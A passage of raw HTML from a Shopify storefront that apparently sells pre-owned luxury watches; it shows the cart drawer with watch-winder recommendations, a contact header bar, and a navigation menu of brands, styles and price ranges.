                                <p class="recommendation-price h5">$5,500.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9847323918583" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50280339276023"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9847323918583-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9847323918583-submit title--9847323918583"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9847323918583" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/axis-6-piece-watch-winder-copper-338853.jpg?v=1763660720&width=165 165w,//www.phigora.com/cdn/shop/files/axis-6-piece-watch-winder-copper-338853.jpg?v=1763660720&width=360 360w,//www.phigora.com/cdn/shop/files/axis-6-piece-watch-winder-copper-338853.jpg?v=1763660720&width=533 533w,//www.phigora.com/cdn/shop/files/axis-6-piece-watch-winder-copper-338853.jpg?v=1763660720&width=720 720w,//www.phigora.com/cdn/shop/files/axis-6-piece-watch-winder-copper-338853.jpg?v=1763660720&width=940 940w,//www.phigora.com/cdn/shop/files/axis-6-piece-watch-winder-copper-338853.jpg?v=1763660720&width=1066 1066w,//www.phigora.com/cdn/shop/files/axis-6-piece-watch-winder-copper-338853.jpg?v=1763660720 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/axis-6-piece-watch-winder-copper-338853.jpg?v=1763660720&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Axis 6 Piece Watch Winder - Copper"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Axis 6 Piece Watch Winder - Copper</p>
                                <p class="recommendation-price h5">$4,250.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9847308648695" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50280322728183"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9847308648695-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9847308648695-submit title--9847308648695"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9847308648695" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
        </div>
    
</drawer-recommendations>
        </div>
      </cart-drawer-items>
      <div class="drawer__footer"><details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Special Instructions
<svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Special Instructions</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Special Instructions"
              ></textarea>
            </cart-note>
          </details><!-- Start blocks -->
        <!-- Subtotals -->

        <div class="cart-drawer__footer" >
          <div>
            
</div>

          <div class="totals" role="status">
            <h2 class="totals__total">Estimated total</h2>
            
            <p class="totals__total-value">$0.00</p>
          
          </div>

          <small class="tax-note caption-large rte">Taxes, discounts and <a href="/policies/shipping-policy">shipping</a> calculated at checkout.
</small>
        </div>

        <!-- CTAs -->
        
        <div class="cart__ctas" >
          <a  href="/cart" class="cart__checkout-button button button--secondary">
            View Cart
          </a>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Checkout
          </button>

        </div>
      </div>
    </div>
  </div>
</cart-drawer>
</div><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24016314335479__header_bar_mndx79" class="shopify-section shopify-section-group-header-group header-bar-section"><link href="//www.phigora.com/cdn/shop/t/46/assets/header-bar.css?v=9817256028306787601756407954" rel="stylesheet" type="text/css" media="all" />

<header-bar data-section-id="sections--24016314335479__header_bar_mndx79">
  <div class="header-bar color-scheme-5 gradient">
    <div class="left-content">
      <ul>
        
        <li>
          <a href="tel:19172447825">
            <span>
              <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M14.0497 6.5C15.0264 6.69057 15.924 7.16826 16.6277 7.87194C17.3314 8.57561 17.8091 9.47326 17.9997 10.45M14.0497 2.5C16.0789 2.72544 17.9713 3.63417 19.4159 5.07701C20.8606 6.51984 21.7717 8.41101 21.9997 10.44M10.2266 14.3631C9.02506 13.1615 8.07627 11.8028 7.38028 10.3532C7.32041 10.2285 7.29048 10.1662 7.26748 10.0873C7.18576 9.80695 7.24446 9.46269 7.41447 9.22526C7.46231 9.15845 7.51947 9.10129 7.63378 8.98698C7.98338 8.63737 8.15819 8.46257 8.27247 8.28679C8.70347 7.6239 8.70347 6.76932 8.27247 6.10643C8.15819 5.93065 7.98338 5.75585 7.63378 5.40624L7.43891 5.21137C6.90747 4.67993 6.64174 4.41421 6.35636 4.26987C5.7888 3.9828 5.11854 3.9828 4.55098 4.26987C4.2656 4.41421 3.99987 4.67993 3.46843 5.21137L3.3108 5.36901C2.78117 5.89863 2.51636 6.16344 2.31411 6.52348C2.08969 6.92298 1.92833 7.54347 1.9297 8.0017C1.93092 8.41464 2.01103 8.69687 2.17124 9.26131C3.03221 12.2947 4.65668 15.1571 7.04466 17.545C9.43264 19.933 12.295 21.5575 15.3284 22.4185C15.8928 22.5787 16.1751 22.6588 16.588 22.66C17.0462 22.6614 17.6667 22.5 18.0662 22.2756C18.4263 22.0733 18.6911 21.8085 19.2207 21.2789L19.3783 21.1213C19.9098 20.5898 20.1755 20.3241 20.3198 20.0387C20.6069 19.4712 20.6069 18.8009 20.3198 18.2333C20.1755 17.948 19.9098 17.6822 19.3783 17.1508L19.1835 16.9559C18.8339 16.6063 18.6591 16.4315 18.4833 16.3172C17.8204 15.8862 16.9658 15.8862 16.3029 16.3172C16.1271 16.4315 15.9523 16.6063 15.6027 16.9559C15.4884 17.0702 15.4313 17.1274 15.3644 17.1752C15.127 17.3453 14.7828 17.404 14.5024 17.3222C14.4235 17.2992 14.3612 17.2693 14.2365 17.2094C12.7869 16.5134 11.4282 15.5646 10.2266 14.3631Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>
            </span>
            <span>1 (917) 244-7825</span>
          </a>
        </li>
      </ul>
    </div>
    <div class="slider-content">
      <div
        class="swiper"
        id="Slider-sections--24016314335479__header_bar_mndx79"
      >
        <div class="swiper-wrapper"><div class="slider-content__item swiper-slide"><a
                  href="https://api.whatsapp.com/message/UZW5S7377I5EL1?autoload=1&app_absent=0"
                  class="slider-content__link link link--text focus-inset animate-arrow"
                ><p class="slider-content__message" style="color: #5bd066;">
                
                
                  <span>WANT TO <strong>BUY</strong> OR <strong>SELL</strong> A WATCH?</span>
                
                
                  <span>
                    <img src="//www.phigora.com/cdn/shop/files/whatsapp_fb7b970b-a7f2-406d-8404-efad3fb74e2c.svg?v=1750962689&amp;width=24" alt="Whatsapp" height="24" loading="eager">
                  </span>
                
                
                  <span>WhatsApp Us!</span>
                
              </p></a></div><div class="slider-content__item swiper-slide"><a
                  href="https://www.phigora.com/pages/source-a-watch"
                  class="slider-content__link link link--text focus-inset animate-arrow"
                ><p class="slider-content__message" style="color: #d97868;">
                
                  <span>
                    <img src="//www.phigora.com/cdn/shop/files/clock.svg?v=1750962677&amp;width=24" alt="Watch" height="24" loading="eager">
                  </span>
                
                
                  <span>WANT US TO SOURCE A WATCH FOR YOU?</span>
                
                
                
              </p></a></div></div>
      </div>
    </div>
    <div class="right-content">
      <ul>
        <li>
          <a href="/pages/contact-us">
            <span>
              <svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M7 17.5L7.48551 19.9276C7.66878 20.8439 7.76041 21.3021 7.99964 21.6448C8.2106 21.947 8.50097 22.185 8.83869 22.3326C9.22166 22.5 9.6889 22.5 10.6234 22.5H13.3766C14.3111 22.5 14.7783 22.5 15.1613 22.3326C15.499 22.185 15.7894 21.947 16.0004 21.6448C16.2396 21.3021 16.3312 20.8439 16.5145 19.9276L17 17.5M7 7.5L7.48551 5.07243C7.66878 4.1561 7.76041 3.69793 7.99964 3.35522C8.2106 3.05301 8.50097 2.81497 8.83869 2.66737C9.22166 2.5 9.6889 2.5 10.6234 2.5H13.3766C14.3111 2.5 14.7783 2.5 15.1613 2.66737C15.499 2.81497 15.7894 3.05301 16.0004 3.35522C16.2396 3.69793 16.3312 4.1561 16.5145 5.07243L17 7.5M12 9.5V12.5L13.5 14M19 12.5C19 16.366 15.866 19.5 12 19.5C8.13401 19.5 5 16.366 5 12.5C5 8.63401 8.13401 5.5 12 5.5C15.866 5.5 19 8.63401 19 12.5Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
              </svg>
            </span>
            <span>Contact Us</span>
          </a>
        </li><li>
            <a
              href="/account/login"
              class="small-hide"
              rel="nofollow"
            >
              <svg class="icon icon-account" width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M5.3163 19.9384C5.92462 18.5052 7.34492 17.5 9 17.5H15C16.6551 17.5 18.0754 18.5052 18.6837 19.9384M16 10C16 12.2091 14.2091 14 12 14C9.79086 14 8 12.2091 8 10C8 7.79086 9.79086 6 12 6C14.2091 6 16 7.79086 16 10ZM22 12.5C22 18.0228 17.5228 22.5 12 22.5C6.47715 22.5 2 18.0228 2 12.5C2 6.97715 6.47715 2.5 12 2.5C17.5228 2.5 22 6.97715 22 12.5Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            </a>
          </li></ul>
    </div>
  </div>
</header-bar>

<script src="//www.phigora.com/cdn/shop/t/46/assets/header-bar.js?v=149006374641029490581751113975" defer="defer"></script>


</div><div id="shopify-section-sections--24016314335479__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-list-menu.css?v=151968516119678728991750357878" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-search.css?v=139870095574938942531757440656" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-menu-drawer.css?v=150484042250948377691752085905" media="print" onload="this.media='all'">
<link
  rel="stylesheet"
  href="//www.phigora.com/cdn/shop/t/46/assets/component-cart-notification.css?v=54116361853792938221750357878"
  media="print"
  onload="this.media='all'"
><link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-price.css?v=70172745017360139101750357878" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.phigora.com/cdn/shop/t/46/assets/component-mega-menu.css?v=88487289525865809241764911525" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: 0rem;
  }
  .mega-menu__list.mega-menu__list-1 .mega-menu__content-item img
 {
    width: 100%;
    height: 100%;
    object-fit: fill !important;
}@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>
  
  .header {
    padding: 10px 3rem 10px 3rem;
    padding: 9px 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 0px;
    }
  }

  @media screen and (max-width: 990px) {
    .header.page-width {
      padding: 9px 10px;
    }
  }</style><link href="//www.phigora.com/cdn/shop/t/46/assets/section-header.css?v=64825617756546005211757006135" rel="stylesheet" type="text/css" media="all" />

<script src="//www.phigora.com/cdn/shop/t/46/assets/cart-notification.js?v=133508293167896966491750357878" defer="defer"></script>

<sticky-header
  
    data-sticky-type="always"
  
  data-header-transparent="false"
  class="header-wrapper color-scheme-1 gradient header-wrapper--border-bottom"
><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-social header--has-account"><a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
            
            <img src="//www.phigora.com/cdn/shop/files/phigora-logo.svg?v=1676479194&amp;width=200" alt="Phigora" width="235" height="31.333333333333332" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 470px) 50vw, 235px">
          </div></a>

<style>
  .header__inline-menu a:not([href]) {
    cursor: text;
  }
</style>




<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
            <details id="Details-HeaderMenu-1" class="mega-menu parent-menu__item parent-menu__item-buy">
              <summary
                id="HeaderMenu-buy"
                class="header__menu-item list-menu__item link focus-inset"
              >
                
                <a href="/collections/pre-owned-luxury-watches">
                
                  <span class="header__active-menu-item">Buy</span>
                
                </a>
                
                
              </summary>
              <div
                id="MegaMenu-Content-1"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              ><style>
                  
                    .mega-menu__list.mega-menu__list-1 > li {
                      flex: 1 0;
                      max-width: calc(100% / 4 - 57px);
                    }
                    @media screen and (max-width: 1300px) {
                      .mega-menu__list.mega-menu__list-1 > li {
                        max-width: calc(100% / 4 - 17px);
                      }
                    }
                  
                  .mega-menu__list.mega-menu__list-1 .mega-menu__content-item {
                    width: 100%;
                    max-width: 316px;
                  }
                  .mega-menu__list.mega-menu__list-1 .mega-menu__content-item img {
                    width: 100%;
                    height: 100%;
                    object-fit: cover;
                  }
                  @media screen and (min-width: 1300px) {
                    .mega-menu__list.mega-menu__list-1 .mega-menu__content-item {
                      flex: 1 0 316px;
                      max-width: 316px;
                    }
                  }
                </style>
                <ul
                  class="mega-menu__list mega-menu__list-1 page-width"
                  role="list"
                >

                      












<li class="mega-menu__item-top-brand">
                      <a
                        id="HeaderMenu-buy-top-brand"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Top Brand
                      </a><ul class="list-unstyled mega-menu__child-top-brand" role="list"><li>
                              <a
                                id="HeaderMenu-buy-top-brand-patek-philippe"
                                href="/collections/patek-philippe"
                                class="mega-menu__link mega-menu__link-patek-philippe link"
                                
                                
                              >
                                
                                  




<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384" alt="Patek Philippe" srcset="//www.phigora.com/cdn/shop/files/Patek_Philippe.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Patek Philippe</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-audemars-piguet"
                                href="/collections/audemars-piguet"
                                class="mega-menu__link mega-menu__link-audemars-piguet link"
                                
                                
                              >
                                
                                  
<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384" alt="Audemars Piguet" srcset="//www.phigora.com/cdn/shop/files/Audemars_Piguet.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Audemars Piguet</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-rolex"
                                href="/collections/rolex"
                                class="mega-menu__link mega-menu__link-rolex link"
                                
                                
                              >
                                
                                  





<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384" alt="Rolex" srcset="//www.phigora.com/cdn/shop/files/Rolex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Rolex</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-cartier"
                                href="/collections/cartier-cartier-tank-watches-cartier-watches-santos"
                                class="mega-menu__link mega-menu__link-cartier link"
                                
                                
                              >
                                
                                  

<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384" alt="Cartier" srcset="//www.phigora.com/cdn/shop/files/Cartier.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Cartier</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-top-brand-see-all"
                                href="/pages/brands"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li></ul></li>

                      














                      












<li class="mega-menu__item-shop-by-gender">
                      <a
                        id="HeaderMenu-buy-shop-by-gender"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Shop By Gender
                      </a><ul class="list-unstyled mega-menu__child-shop-by-gender" role="list"><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-mens"
                                href="/collections/mens"
                                class="mega-menu__link mega-menu__link-mens link"
                                
                                
                              >
                                
                                  



<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384" alt="Men&#39;s" srcset="//www.phigora.com/cdn/shop/files/Men_s.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Men&#39;s</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-ladies"
                                href="/collections/ladies-certified-pre-owned-watches-phigora-used-watches-for-sale-on-ebay"
                                class="mega-menu__link mega-menu__link-ladies link"
                                
                                
                              >
                                
                                  


<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384" alt="Ladies" srcset="//www.phigora.com/cdn/shop/files/Ladies.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Ladies</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-unisex"
                                href="/collections/unisex"
                                class="mega-menu__link mega-menu__link-unisex link"
                                
                                
                              >
                                
                                  






<span class="mega-menu__link--icon-wrapper">
                                          <img src="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384" alt="Unisex" srcset="//www.phigora.com/cdn/shop/files/Unisex.png?v=1751389384&amp;width=92 92w" width="92" height="120" class="mega-menu__link--icon">
                                        </span>
                                        
                                
                                <span class="mega-menu__link--title">Unisex</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-gender-see-all"
                                href="/collections/pre-owned-luxury-watches"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li></ul></li>

                      














                      












<li class="mega-menu__item-shop-by-style">
                      <a
                        id="HeaderMenu-buy-shop-by-style"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Shop By Style
                      </a><ul class="list-unstyled mega-menu__child-shop-by-style" role="list"><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-sports-watches"
                                href="/collections/sports-watches"
                                class="mega-menu__link mega-menu__link-sports-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Sports Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-dress-watches"
                                href="/collections/dress-watches"
                                class="mega-menu__link mega-menu__link-dress-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Dress Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-complication-watches"
                                href="/collections/complication-watches"
                                class="mega-menu__link mega-menu__link-complication-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Complication Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-vintage-watches"
                                href="/collections/vintage-watches"
                                class="mega-menu__link mega-menu__link-vintage-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Vintage Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-strap-watches"
                                href="/collections/strap-watches"
                                class="mega-menu__link mega-menu__link-strap-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Strap Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-new-like-new-watches"
                                href="/collections/new-and-new-like-watches"
                                class="mega-menu__link mega-menu__link-new-like-new-watches link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">New/Like New Watches</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-accessories"
                                href="/collections/watch-accessories"
                                class="mega-menu__link mega-menu__link-accessories link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Accessories</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-style-see-all"
                                href="https://www.phigora.com/collections/all"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li></ul></li>

                      














                        
                      












<li class="mega-menu__item-shop-by-price">
                      <a
                        id="HeaderMenu-buy-shop-by-price"
                        
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Shop By Price
                      </a><ul class="list-unstyled mega-menu__child-shop-by-price" role="list"><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-under-us-10-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=0%2C10000"
                                class="mega-menu__link mega-menu__link-under-us-10-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Under US$10,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-10-000-30-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=10000%2C30000"
                                class="mega-menu__link mega-menu__link-us-10-000-30-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$10,000 - 30,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-30-000-60-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=30000%2C60000"
                                class="mega-menu__link mega-menu__link-us-30-000-60-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$30,000 - 60,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-60-000-80-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=60000%2C80000"
                                class="mega-menu__link mega-menu__link-us-60-000-80-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$60,000 - 80,000</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-us-80-000"
                                href="/collections/all?rb_snize_facet2=Available%7CPrice%20On%20Request&page=1&rb_price=80000%2C429999"
                                class="mega-menu__link mega-menu__link-us-80-000 link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">US$80,000+</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-see-all"
                                href="/collections/all"
                                class="mega-menu__link mega-menu__link-see-all link"
                                
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">See All</span>
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-buy-shop-by-price-gift-card"
                                href="/products/egift-card"
                                class="mega-menu__link mega-menu__link-gift-card link mega-menu__link--level-2"
                                
                                
                                  style="line-height: 50px;"
                                
                              >
                                
                                  







                                
                                <span class="mega-menu__link--title">Gift Card</span>
                              </a>
                            </li></ul></li>
<li class="mega-menu__content-item">
  
  <p class="mega-menu__link mega-menu__link--level-2 link">
    DEAL OF THE WEEK
  </p>
  
  
    <a class="mega-menu__content-wrapper" href="/products/rolex-datejust-116234-roman-white-dial-mens-watch-1">
  
  <div class="mega-menu__content-media media"><video playsinline="playsinline" autoplay="autoplay" loop="loop" muted="muted" preload="metadata" poster="//www.phigora.com/cdn/shop/files/preview_images/a943e6df30e043daa87663dd386e659d.thumbnail.0000000000_500x.jpg?v=1768403381"><source src="//www.phigora.com/cdn/shop/videos/c/vp/a943e6df30e043daa87663dd386e659d/a943e6df30e043daa87663dd386e659d.HD-1080p-7.2Mbps-66971039.mp4?v=0" type="video/mp4"><img src="//www.phigora.com/cdn/shop/files/preview_images/a943e6df30e043daa87663dd386e659d.thumbnail.0000000000_500x.jpg?v=1768403381"></video>
    
  </div>
  
  
    </a>
  
  
    <a class="mega-menu__link mega-menu__link-see-all" href="/products/rolex-datejust-116234-roman-white-dial-mens-watch-1">SHOP NOW</a>
  
</li>
                          
                        
                      












</ul>
              </div>
            </details>
          </header-menu></li><li><style>
            .mega-menu__list.mega-menu__list-2 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-new"
            href="/collections/new-arrivals-pre-owned-watches"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">New</span>
          </a></li><li><style>
            .mega-menu__list.mega-menu__list-3 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-sell"
            href="/pages/sell-or-trade"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">Sell</span>
          </a></li><li><style>
            .mega-menu__list.mega-menu__list-4 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-deals"
            href="/collections/clearance-sale"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">Deals</span>
          </a></li><li><style>
            .mega-menu__list.mega-menu__list-5 {
              gap: 1.8rem 20px;
            }
          </style><a
            id="HeaderMenu-service"
            href="https://www.phigora.com/pages/repair-service"
            class="header__menu-item parent-menu__item list-menu__item link link--text focus-inset"
            
          >
            <span class="header__active-menu-item">Service</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-6" class="mega-menu parent-menu__item parent-menu__item-learn">
              <summary
                id="HeaderMenu-learn"
                class="header__menu-item list-menu__item link focus-inset"
              >
                
                  <span class="header__active-menu-item">Learn</span>
                
                
              </summary>
              <div
                id="MegaMenu-Content-6"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              ><style>
                  
                    .mega-menu__list.mega-menu__list-6 > li {
                      flex: 1 0;
                      max-width: calc(100% / 2 - 57px);
                    }
                    @media screen and (max-width: 1300px) {
                      .mega-menu__list.mega-menu__list-6 > li {
                        max-width: calc(100% / 2 - 17px);
                      }
                    }
                  
                  .mega-menu__list.mega-menu__list-6 .mega-menu__content-item {
                    width: 100%;
                    max-width: 316px;
                  }
                  .mega-menu__list.mega-menu__list-6 .mega-menu__content-item img {
                    width: 100%;
                    height: 100%;
                    object-fit: cover;
